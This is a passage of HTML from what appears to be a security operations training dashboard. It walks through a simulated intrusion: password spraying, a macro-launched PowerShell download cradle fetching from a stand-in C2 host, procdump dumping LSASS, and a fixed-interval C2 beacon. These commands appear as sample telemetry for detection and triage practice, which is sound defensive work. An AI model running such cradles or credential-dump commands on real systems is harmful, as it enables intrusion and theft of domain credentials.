            <button class="btn-preset" data-query-preset="lsass">Rule 04: Sysmon 10 LSASS Dump</button>
            <button class="btn-preset" data-query-preset="beacon">Rule 05: C2 Beacon Outbound</button>
            <button class="btn-preset" data-query-preset="all">Show All Raw Telemetry</button>
          </div>

          <!-- Code Editor / SPL Search Bar -->
          <div class="spl-editor-container">
            <div class="spl-input-wrap">
              <div class="spl-prompt-symbol">&gt;</div>
              <textarea id="spl-query-input" rows="4" spellcheck="false" placeholder="Enter Splunk SPL query..."></textarea>
            </div>
            <div class="spl-actions-bar">
              <div class="spl-syntax-hint">
                <span class="token-keyword">index=</span><span class="token-str">win_security</span> | <span class="token-keyword">eval</span> ... | <span class="token-keyword">stats</span> count by TargetUserName | <span class="token-keyword">where</span> count &gt;= 10
              </div>
              <div class="spl-button-group">
                <button class="btn btn-secondary btn-sm" id="btn-copy-spl" title="Copy SPL to clipboard">
                  <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
                  <span>Copy SPL</span>
                </button>
                <button class="btn btn-primary" id="btn-run-spl">
                  <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="5 3 19 12 5 21 5 3"/></svg>
                  <span>Execute Search</span>
                </button>
              </div>
            </div>
          </div>

          <!-- SPL Results Statistics Header -->
          <div class="spl-results-meta" id="spl-results-meta">
            <div class="meta-left">
              <span class="meta-count" id="spl-count-display">Showing 12 matching events</span>
              <span class="meta-timer" id="spl-timer-display">(Query latency: 14ms | 0 errors)</span>
            </div>
            <div class="meta-right">
              <input type="text" id="spl-filter-results" class="search-input-sm" placeholder="Filter result columns...">
            </div>
          </div>

          <!-- Dynamic Result Table -->
          <div class="table-responsive spl-table-container">
            <table class="soc-table soc-table-spl" id="spl-results-table">
              <thead id="spl-table-head">
                <!-- Dynamically generated based on SPL columns -->
              </thead>
              <tbody id="spl-table-body">
                <!-- Dynamically rendered rows -->
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 3: ALERT TRIAGE & INCIDENT ESCALATION WORKBENCH -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="alert-triage-queue">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-triage">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: SOC L1 Triage & Escalation Lifecycle</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-triage')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Select Alert:</strong> Click any alert on the left sidebar to inspect its indicators.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Review Context:</strong> Check <em>Raw Event</em>, <em>Correlation Analysis</em>, and the <em>Remediation Checklist</em>.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">3</span>
              <span><strong>Escalate:</strong> Click <em>"⚡ Escalate to Tier-2 / Incident Ticket"</em> to open the official NIST incident dispatch modal.</span>
            </div>
          </div>
        </div>

        <div class="grid-triage">
          <!-- Alert List Sidebar -->
          <div class="glass-panel triage-list-panel">
            <div class="panel-header">
              <div class="panel-title">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
                <span>SOC Alert Inbox</span>
              </div>
              <div class="filter-pill-group">
                <button class="triage-filter-btn active" data-filter="all">All</button>
                <button class="triage-filter-btn" data-filter="Critical">Critical</button>
                <button class="triage-filter-btn" data-filter="High">High</button>
              </div>
            </div>
            
            <div class="triage-alert-cards" id="triage-cards-container">
              <!-- Rendered dynamically via JS -->
            </div>
          </div>

          <!-- Detailed Alert Investigation Workbench -->
          <div class="glass-panel triage-detail-panel" id="triage-detail-pane">
            <!-- Selected Alert Detail Header -->
            <div class="detail-header" id="detail-header-section">
              <div class="detail-badge-row">
                <span class="badge-severity badge-critical" id="detail-severity">CRITICAL (P1)</span>
                <span class="detail-tag" id="detail-mitre-tag">MITRE: T1003.001</span>
                <span class="detail-time" id="detail-time">2026-04-18 15:12:05 UTC</span>
              </div>
              <h2 class="detail-title" id="detail-title">LSASS Memory Dumping via Suspicious Process (procdump64.exe)</h2>
              <div class="detail-entity-bar">
                <div class="entity-item"><strong>Host:</strong> <span id="detail-host">FIN-WS-09.CORP.LOCAL</span></div>
                <div class="entity-item"><strong>User:</strong> <span id="detail-user">CORP\cjohnson</span></div>
                <div class="entity-item"><strong>Source IP:</strong> <span id="detail-src-ip">192.168.10.42</span></div>
              </div>
            </div>

            <!-- Triage Actions Toolbar -->
            <div class="triage-action-bar">
              <button class="btn btn-success btn-sm" id="btn-tag-tp" title="Mark as confirmed True Positive">
                <span>✓ Confirm True Positive</span>
              </button>
              <button class="btn btn-outline-amber btn-sm" id="btn-tag-fp" title="Tag as False Positive and send to tuning queue">
                <span>✕ Tag False Positive</span>
              </button>
              <button class="btn btn-primary btn-sm" id="btn-escalate-ticket">
                <span>⚡ Escalate to Tier-2 / Incident Ticket</span>
              </button>
              <button class="btn btn-outline-cyan btn-sm" id="btn-open-current-playbook">
                <span>📖 View NIST Playbook</span>
              </button>
            </div>

            <!-- Analysis Tabs: Raw Event | Correlation Details | Sigma Rule | Playbook -->
            <div class="detail-tabs-bar">
              <button class="detail-tab active" data-subtab="subtab-raw">Raw Splunk Event</button>
              <button class="detail-tab" data-subtab="subtab-correlation">Correlation & Analysis</button>
              <button class="detail-tab" data-subtab="subtab-sigma">Sigma Rule Equivalent</button>
              <button class="detail-tab" data-subtab="subtab-remediation">Remediation Checklist</button>
            </div>

            <div class="detail-subtab-content active" id="subtab-raw">
              <div class="code-box-header">
                <span>Source: XmlWinEventLog:Microsoft-Windows-Sysmon/Operational</span>
                <button class="btn-copy-code" id="btn-copy-raw-event">Copy JSON</button>
              </div>
              <pre class="json-code-block" id="detail-raw-json">
                <!-- Populated via JS -->
              </pre>
            </div>

            <div class="detail-subtab-content" id="subtab-correlation">
              <div class="correlation-analysis-box">
                <h4 class="subtab-h4">Incident Context & Cross-Source Correlation</h4>
                <p id="detail-correlation-desc">
                  This alert was correlated with a prior <strong>Windows 4625 Password Spraying</strong> detection at 14:32 UTC and a subsequent <strong>PowerShell 4104 De-obfuscation event</strong>. The attacker leveraged compromised credentials for user `CORP\cjohnson`, spawned a download cradle via Word, and executed `procdump64.exe` with full memory read access (`0x1fffff`) targeting `lsass.exe`.
                </p>
                <div class="ioc-summary-grid">
                  <div class="ioc-card">
                    <span class="ioc-title">Target Process</span>
                    <span class="ioc-val">C:\Windows\System32\lsass.exe</span>
                  </div>
                  <div class="ioc-card">
                    <span class="ioc-title">Access Mask Requested</span>
                    <span class="ioc-val text-red">0x1fffff (PROCESS_ALL_ACCESS)</span>
                  </div>
                  <div class="ioc-card">
                    <span class="ioc-title">Generated Output File</span>
                    <span class="ioc-val">C:\Windows\Temp\lsass.dmp</span>
                  </div>
                  <div class="ioc-card">
                    <span class="ioc-title">Risk Assessment</span>
                    <span class="ioc-val text-red">HIGH: All Domain Hashes Compromised</span>
                  </div>
                </div>
              </div>
            </div>

            <div class="detail-subtab-content" id="subtab-sigma">
              <div class="code-box-header">
                <span>Sigma Rule: win_lsass_access_sysmon10.yml</span>
                <button class="btn-copy-code" id="btn-copy-sigma">Copy YAML</button>
              </div>
              <pre class="yaml-code-block" id="detail-sigma-yaml">
                <!-- Populated via JS -->
              </pre>
            </div>

            <div class="detail-subtab-content" id="subtab-remediation">
              <div class="remediation-checklist">
                <h4 class="subtab-h4">NIST 800-61 Incident Handling Checklist</h4>
                <div class="check-item">
                  <input type="checkbox" id="chk-1" checked>
                  <label for="chk-1"><strong>Isolate Host:</strong> Terminate active network adapter for `FIN-WS-09` via EDR API.</label>
                </div>
                <div class="check-item">
                  <input type="checkbox" id="chk-2" checked>
                  <label for="chk-2"><strong>Revoke Credentials:</strong> Reset password and invalidate Active Directory Kerberos TGT for `CORP\cjohnson`.</label>
                </div>
                <div class="check-item">
                  <input type="checkbox" id="chk-3">
                  <label for="chk-3"><strong>Block External Infrastructure:</strong> Push perimeter firewall block for IP `198.51.100.45` and `185.220.101.5`.</label>
                </div>
                <div class="check-item">
                  <input type="checkbox" id="chk-4">
                  <label for="chk-4"><strong>Forensic Image & Wipe:</strong> Collect memory snapshot for IR forensics and initiate re-imaging pipeline.</label>
                </div>
              </div>
            </div>

          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 4: PROCESS TREE & KILL CHAIN VISUALIZER -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="process-tree-dashboard">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-processtree">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: Process Hierarchy & LOLBins Detection</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-processtree')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Living-off-the-Land:</strong> Attackers abuse legitimate Windows binaries (PowerShell, Word) rather than creating new malware files.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Parent-Child Tracking:</strong> Sysmon Event ID 1 correlates parent `WINWORD.EXE` creating child `powershell.exe` to expose hidden execution.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"/><polyline points="8 6 2 12 8 18"/></svg>
              <span>Endpoint Process Hierarchy & Living-Off-The-Land (Sysmon ID 1 / Event 4104)</span>
            </div>
            <span class="panel-badge highlight-red">Host: FIN-WS-09.CORP.LOCAL</span>
          </div>

          <div class="process-tree-container">
            <div class="process-node level-0">
              <div class="node-badge">PARENT PROCESS</div>
              <div class="node-card">
                <div class="node-main">
                  <span class="process-icon">📄</span>
                  <div class="node-info">
                    <span class="process-name">WINWORD.EXE (PID: 4120)</span>
                    <span class="process-cmd">"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\cjohnson\Downloads\Q2_Financial_Invoice_Update.docm"</span>
                  </div>
                </div>
                <span class="node-status text-amber">Initial Execution</span>
              </div>
            </div>

            <div class="tree-connector-line"></div>

            <div class="process-node level-1">
              <div class="node-badge bg-danger">SPAWNED SCRIPT INTERPRETER (T1059.001)</div>
              <div class="node-card border-red">
                <div class="node-main">
                  <span class="process-icon">💻</span>
                  <div class="node-info">
                    <span class="process-name">powershell.exe (PID: 8944)</span>
                    <span class="process-cmd">powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Enc SQBFAFgAIAAoAE4AZQB3...</span>
                    <div class="deobfuscated-preview">
                      <strong>De-obfuscated ScriptBlock (Event 4104):</strong>
                      <code>IEX (New-Object Net.WebClient).DownloadString('http://c2-threat.lab/stage2.ps1'); [System.Reflection.Assembly]::Load($payload);</code>
                    </div>
                  </div>
                </div>
                <span class="node-status text-red">MALICIOUS LOLBIN</span>
              </div>
            </div>

            <div class="tree-connector-line"></div>

            <div class="process-node level-2">
              <div class="node-badge bg-danger">CREDENTIAL DUMPING UTILITY (T1003.001)</div>
              <div class="node-card border-red">
                <div class="node-main">
                  <span class="process-icon">⚠️</span>
                  <div class="node-info">
                    <span class="process-name">procdump64.exe (PID: 9812)</span>
                    <span class="process-cmd">C:\Windows\Temp\procdump64.exe -ma lsass.exe C:\Windows\Temp\lsass.dmp</span>
                    <div class="deobfuscated-preview">
                      <strong>Sysmon Event ID 10:</strong>
                      <code>TargetImage: C:\Windows\System32\lsass.exe | GrantedAccess: 0x1fffff | Staged: C:\Windows\Temp\lsass.dmp</code>
                    </div>
                  </div>
                </div>
                <span class="node-status text-red">CRITICAL CREDENTIAL ACCESS</span>
              </div>
            </div>

            <div class="tree-connector-line"></div>

            <div class="process-node level-3">
              <div class="node-badge bg-purple">COMMAND & CONTROL BEACON (T1071.001)</div>
              <div class="node-card border-purple">
                <div class="node-main">
                  <span class="process-icon">📡</span>
                  <div class="node-info">
                    <span class="process-name">beacon.exe (PID: 10120)</span>
                    <span class="process-cmd">C:\Windows\Temp\beacon.exe -server 185.220.101.5:4444 -interval 30s -jitter 0%</span>
                  </div>
                </div>
                <span class="node-status text-purple">PERSISTENT C2 CHANNEL</span>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 5: 4625 BRUTE FORCE & PASSWORD SPRAY DASHBOARD -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="brute-force-dashboard">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-bruteforce">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: Differentiating Brute Force from Password Spraying</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-bruteforce')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Brute Force:</strong> 1 single account targeted with 50+ passwords (high lockout risk).</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Password Spraying:</strong> 1 common password tried across 50+ distinct users (`dc(TargetUserName) >= 5`) to evade single-user lockouts.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
              <span>Windows Authentication Anomaly Dashboard (Event ID 4625 / 4624)</span>
            </div>
            <span class="panel-badge highlight-amber">Target: DC01.CORP.LOCAL</span>
          </div>

          <div class="grid-3col mb-4">
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">ATTACKER IP</span></div>
              <div class="kpi-value text-red">198.51.100.45</div>
              <div class="kpi-trend">Host: KALI-ATTACKER</div>
            </div>
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">TOTAL FAILED ATTEMPTS</span></div>
              <div class="kpi-value text-amber">11 Attempts</div>
              <div class="kpi-trend">Velocity: 11 / 40 seconds</div>
            </div>
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">DISTINCT TARGET ACCOUNTS</span></div>
              <div class="kpi-value text-cyan">8 Usernames</div>
              <div class="kpi-trend text-red">1 Successful Breach (cjohnson)</div>
            </div>
          </div>

          <!-- Failed vs Successful Auth Timeline -->
          <div class="auth-timeline-box">
            <h4 class="subtab-h4">Password Spray Timeline & Correlated Compromise</h4>
            <div class="spray-timeline" id="spray-timeline-container">
              <!-- Rendered via JS -->
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 6: LSASS CREDENTIAL ACCESS DASHBOARD -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="lsass-credential-dashboard">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-lsass">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: LSASS Memory Dumping Forensics</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-lsass')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Why Sysmon 10:</strong> Captures direct process handles opened to `lsass.exe` with memory read rights (`0x1fffff`) before hashes can be cracked offline.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 2l-2 2m-1-1l-3 3m1 1l-2 2m-1-1l-4 4a5 5 0 1 1-7-7l4-4m1 1l2-2m-1-1l3-3m1 1l2-2"/></svg>
              <span>LSASS Memory Access Forensics (Sysmon Event ID 10 & 11)</span>
            </div>
            <span class="panel-badge highlight-red">Target: lsass.exe (PID 648)</span>
          </div>

          <div class="grid-2col">
            <div class="forensic-subpanel">
              <h4 class="subtab-h4">Sysmon Event 10: ProcessAccess Telemetry</h4>
              <div class="field-list">
                <div class="field-item">
                  <span class="field-label">Target Image:</span>
                  <span class="field-value">C:\Windows\System32\lsass.exe</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Source Image:</span>
                  <span class="field-value text-red">C:\Windows\Temp\procdump64.exe</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Granted Access:</span>
                  <span class="field-value text-red font-mono">0x1fffff (PROCESS_ALL_ACCESS)</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Call Trace:</span>
                  <span class="field-value font-mono">ntdll.dll+9d454 | KERNELBASE.dll+3af1d | procdump64.exe+7b12</span>
                </div>
              </div>
            </div>

            <div class="forensic-subpanel">
              <h4 class="subtab-h4">Sysmon Event 11: Dump File Creation</h4>
              <div class="field-list">
                <div class="field-item">
                  <span class="field-label">Target File Name:</span>
                  <span class="field-value text-red">C:\Windows\Temp\lsass.dmp</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Creating User:</span>
                  <span class="field-value">CORP\cjohnson</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Creation UTC Time:</span>
                  <span class="field-value font-mono">2026-04-18 15:12:09.112 UTC</span>
                </div>
                <div class="field-item">
                  <span class="field-label">Recommended Containment:</span>
                  <span class="field-value text-amber">Immediate Krbtgt Double Reset + Host Re-image</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB 7: C2 NETWORK BEACONING MONITOR -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="network-beacon-dashboard">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-beacon">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: Detecting Hardcoded C2 Heartbeats & Jitter</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-beacon')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Periodic Connection Deltas:</strong> Standard web browsing is bursty and random. When an outbound socket fires at an exact fixed interval (30.00s &plusmn; 0.1s), an automated malware agent is active.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>Splunk Detection Math:</strong> Evaluated using <code>streamstats current=f window=1 delta(_time) as delta_t</code> to calculate mean intervals and standard deviation jitter.</span>
            </div>
          </div>
        </div>

        <div class="glass-panel">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.55a11 11 0 0 1 14.08 0"/><path d="M1.42 9a16 16 0 0 1 21.16 0"/><path d="M8.53 16.11a6 6 0 0 1 6.95 0"/><line x1="12" y1="20" x2="12.01" y2="20"/></svg>
              <span>Outbound C2 Network Beaconing Correlation (Sysmon ID 3 & Zeek Conn)</span>
            </div>
            <span class="panel-badge highlight-purple">Periodic Beacon Detected</span>
          </div>

          <div class="grid-3col mb-4">
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">DESTINATION C2 IP</span></div>
              <div class="kpi-value text-purple">185.220.101.5</div>
              <div class="kpi-trend">Domain: c2-threat.lab (Port 4444)</div>
            </div>
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">BEACON INTERVAL</span></div>
              <div class="kpi-value text-cyan">30.00s Average</div>
              <div class="kpi-trend">Streamstats Delta: 30s &plusmn; 0.1s</div>
            </div>
            <div class="kpi-card">
              <div class="kpi-header"><span class="kpi-title">JITTER / VARIANCE</span></div>
              <div class="kpi-value text-green">0.00s (Hardcoded)</div>
              <div class="kpi-trend text-red">High-Confidence Automated Agent</div>
            </div>
          </div>

          <div class="table-responsive">
            <table class="soc-table">
              <thead>
                <tr>
                  <th>Timestamp (UTC)</th>
                  <th>Source Endpoint</th>
                  <th>Source Port</th>
                  <th>Destination IP:Port</th>
                  <th>Binary Name</th>
                  <th>Interval Delta</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td class="font-mono">2026-04-18 15:16:01</td>
                  <td>FIN-WS-09 (192.168.10.42)</td>
                  <td>49201</td>
                  <td class="text-purple font-mono">185.220.101.5:4444</td>
                  <td><code>beacon.exe</code></td>
                  <td>Initial Connection</td>
                </tr>
                <tr>
                  <td class="font-mono">2026-04-18 15:16:31</td>
                  <td>FIN-WS-09 (192.168.10.42)</td>
                  <td>49204</td>
                  <td class="text-purple font-mono">185.220.101.5:4444</td>
                  <td><code>beacon.exe</code></td>
                  <td class="text-cyan font-bold">+30.00s</td>
                </tr>
                <tr>
                  <td class="font-mono">2026-04-18 15:17:01</td>
                  <td>FIN-WS-09 (192.168.10.42)</td>
                  <td>49208</td>
                  <td class="text-purple font-mono">185.220.101.5:4444</td>
                  <td><code>beacon.exe</code></td>
                  <td class="text-cyan font-bold">+30.00s</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- =================================================================== -->
      <!-- TAB: ATTACK RATIO & THREAT ANALYTICS VISUALIZER (6 GRAPHS) -->
      <!-- =================================================================== -->
      <section class="tab-pane" id="attack-ratio-visualizer">
        <!-- Interactive Help Box -->
        <div class="help-box" id="help-attack-ratio">
          <div class="help-header">
            <div class="help-title">
              <span class="help-icon">💡</span>
              <strong>First-Time Guide: Understanding Attack Ratio & The 6 Interactive Graph Types</strong>
            </div>
            <button class="btn-hide-help" onclick="toggleHelpBox('help-attack-ratio')">Hide ✕</button>
          </div>
          <div class="help-body">
            <div class="help-step-item">
              <span class="step-num">1</span>
              <span><strong>Attack Ratio Formula:</strong> Quantifies $\text{Attack Ratio} = \left(\frac{\text{Confirmed Threat Events}}{\text{Total Ingested Telemetry}}\right) \times 100$. Pinpoints high-risk bursts vs normal baseline volume.</span>
            </div>
            <div class="help-step-item">
              <span class="step-num">2</span>
              <span><strong>6 Specialized Chart Modes:</strong>
                <strong>Line</strong> (temporal trends), <strong>Area</strong> (cumulative attack volume), <strong>Column</strong> (interval comparisons), <strong>Bar (Horizontal)</strong> (long MITRE labels), <strong>Scatter</strong> (2-variable outlier correlations), and <strong>Bubble</strong> (3-variable risk & volume matrix).
              </span>
            </div>
            <div class="help-step-item">
              <span class="step-num">3</span>
              <span><strong>Actionable Triage:</strong> Hover over any point, bar, or bubble to inspect exact ratios and timestamps. Click <em>"Investigate in Triage"</em> or <em>"Inspect in SPL"</em> to immediately analyze telemetry!</span>
            </div>
          </div>
        </div>

        <!-- Top Attack Ratio KPI Metrics -->
        <div class="kpi-grid mb-4">
          <div class="kpi-card kpi-critical">
            <div class="kpi-header">
              <span class="kpi-title">OVERALL ATTACK RATIO</span>
              <span class="kpi-icon">🎯</span>
            </div>
            <div class="kpi-value text-red" id="graph-kpi-ratio">38.5%</div>
            <div class="kpi-trend text-red" id="graph-kpi-ratio-sub">10 Malicious / 26 Ingested Events</div>
          </div>
          <div class="kpi-card kpi-high">
            <div class="kpi-header">
              <span class="kpi-title">PEAK ATTACK VELOCITY</span>
              <span class="kpi-icon">⚡</span>
            </div>
            <div class="kpi-value text-amber" id="graph-kpi-velocity">11 Events / 40s</div>
            <div class="kpi-trend">Burst Velocity: ~16.5 EPS Equivalent</div>
          </div>
          <div class="kpi-card kpi-info">
            <div class="kpi-header">
              <span class="kpi-title">PEAK CONCENTRATION</span>
              <span class="kpi-icon">📈</span>
            </div>
            <div class="kpi-value text-cyan" id="graph-kpi-peak-ratio">91.7%</div>
            <div class="kpi-trend">11 Fails + 1 Success in 1-Min Bin</div>
          </div>
          <div class="kpi-card kpi-success">
            <div class="kpi-header">
              <span class="kpi-title">TARGET COMPROMISE RATE</span>
              <span class="kpi-icon">🛡️</span>
            </div>
            <div class="kpi-value text-green" id="graph-kpi-breach-ratio">12.5%</div>
            <div class="kpi-trend text-red">1 Breached / 8 Targeted Accounts</div>
          </div>
        </div>

        <!-- Main Chart Studio Panel -->
        <div class="glass-panel mb-4">
          <div class="panel-header">
            <div class="panel-title">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 3v18h18"/><path d="m19 9-5 5-4-4-3 3"/><circle cx="19" cy="9" r="2"/></svg>
              <span>Attack Ratio Graph & Multi-Vector Threat Studio</span>
            </div>
            <div class="graph-header-actions" style="display: flex; gap: 0.5rem; align-items: center; flex-wrap: wrap;">
              <span class="panel-badge highlight-cyan" id="graph-active-dataset-badge">Telemetry: Active Workspace</span>
              <button class="btn btn-sm btn-outline-cyan" id="btn-export-graph" title="Download High-Res Graph Snapshot">
                <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
                <span>Export Snapshot</span>
              </button>
            </div>
          </div>

          <!-- Chart Type Switcher Toolbar -->
          <div class="chart-studio-toolbar">
            <div class="chart-type-selector-group">
              <span class="toolbar-label">Select Graph Mode:</span>
              <div class="chart-type-buttons">
                <button class="btn-chart-type active" data-chart-type="line" id="btn-chart-line" title="Line Chart: Displays metrics & trends continuously over time">
                  <span class="chart-type-icon">📈</span>
                  <span class="chart-type-text">Line Chart</span>
                </button>
                <button class="btn-chart-type" data-chart-type="area" id="btn-chart-area" title="Area Chart: Volume & cumulative attack progression beneath the curve">
                  <span class="chart-type-icon">🌊</span>
                  <span class="chart-type-text">Area Chart</span>
                </button>
                <button class="btn-chart-type" data-chart-type="column" id="btn-chart-column" title="Column Chart: Vertical bars comparing values across categories or discrete intervals">
                  <span class="chart-type-icon">📊</span>
                  <span class="chart-type-text">Column Chart</span>
                </button>
                <button class="btn-chart-type" data-chart-type="bar" id="btn-chart-bar" title="Bar Chart: Horizontal bars ideal for comparing categories with long label names">
                  <span class="chart-type-icon">📉</span>
                  <span class="chart-type-text">Bar Chart (Horizontal)</span>
                </button>
                <button class="btn-chart-type" data-chart-type="scatter" id="btn-chart-scatter" title="Scatter Chart: Plots two numeric variables to identify correlations, patterns, or outliers">
                  <span class="chart-type-icon">⁘</span>
                  <span class="chart-type-text">Scatter Chart</span>
                </button>
                <button class="btn-chart-type" data-chart-type="bubble" id="btn-chart-bubble" title="Bubble Chart: Extends scatter plot by varying point size to represent a 3rd variable">
                  <span class="chart-type-icon">⚪</span>
                  <span class="chart-type-text">Bubble Chart</span>
                </button>
              </div>
            </div>

            <!-- Metric Dimension & Time Filters -->
            <div class="chart-dimension-controls mt-3">
              <div class="chart-filter-item">
                <label>Focus Dimension / Metric:</label>
                <select class="soc-select" id="graph-dimension-select">
                  <option value="ratio_time" selected>Attack Ratio (%) Timeline & Velocity</option>
                  <option value="volume_split">Malicious vs Benign Event Volume Split</option>
                  <option value="mitre_tactics">Attack Ratio by MITRE Technique</option>
                  <option value="entity_outliers">Entity Threat & Outlier Correlation</option>
                  <option value="cumulative_growth">Cumulative Volume & Blast Growth</option>
                </select>
              </div>

              <div class="chart-filter-item">
                <label>Time Window / Intrusion Phase:</label>
                <select class="soc-select" id="graph-timeslice-select">
                  <option value="all" selected>All Phases (Full Intrusion Timeline)</option>
                  <option value="spray">Phase 1: Password Spray (14:32 UTC)</option>
                  <option value="macro">Phase 2: Weaponized Macro (15:10 UTC)</option>
                  <option value="lsass">Phase 3: LSASS Access & Dump (15:12 UTC)</option>
                  <option value="c2">Phase 4: C2 Beaconing (15:16–15:17 UTC)</option>
                </select>
              </div>

              <div class="chart-filter-item">
                <label>Telemetry Source / Dataset:</label>
                <select class="soc-select" id="graph-dataset-select">
                  <option value="active" selected>Active Workspace Telemetry</option>
                  <option value="1_spray">Practice 1: Password Spray (4625)</option>
                  <option value="2_macro">Practice 2: Phishing Macro & PS (4104)</option>
                  <option value="3_lsass">Practice 3: LSASS Dump & C2 Beacon</option>
                  <option value="4_apt">Practice 4: Multi-Stage APT Intrusion</option>
                  <option value="5_baseline">Practice 5: Normal Baseline (0% Clean)</option>
                </select>
              </div>

              <div class="chart-filter-item chart-filter-actions">
                <label>&nbsp;</label>
                <div style="display: flex; gap: 0.4rem;">
                  <button class="btn btn-sm btn-outline-cyan" id="btn-graph-reset-view" title="Reset Chart Zoom & Filters">Reset</button>
                  <button class="btn btn-sm btn-outline-green" id="btn-graph-simulate-stream" title="Trigger Telemetry Heartbeat Pulse">⚡ Pulse</button>
                </div>
              </div>
            </div>
          </div>

          <!-- Dynamic Graph Description Banner -->
          <div class="graph-description-card mt-3" id="graph-description-card">
            <div class="desc-icon" id="graph-desc-icon">📈</div>
            <div class="desc-body">
              <strong id="graph-desc-title">Line Chart: Temporal Attack Ratio & Threat Velocity</strong>
              <p id="graph-desc-text">Plots continuous malicious event frequency and calculated Attack Ratio (%) over time intervals to pinpoint exact adversary breach bursts and evasion windows.</p>
            </div>
          </div>

          <!-- Canvas & Interactive Viewport Container -->
          <div class="graph-viewport-wrapper mt-3">
            <div class="graph-canvas-container" id="graph-canvas-container">
              <canvas id="attack-ratio-canvas" width="1100" height="420"></canvas>
              <!-- Interactive SVG overlay for crisp lines, axes, and interactive hover dots -->
              <svg id="attack-ratio-svg" class="graph-svg-overlay" width="100%" height="100%"></svg>
              <!-- Interactive Hover Crosshair -->
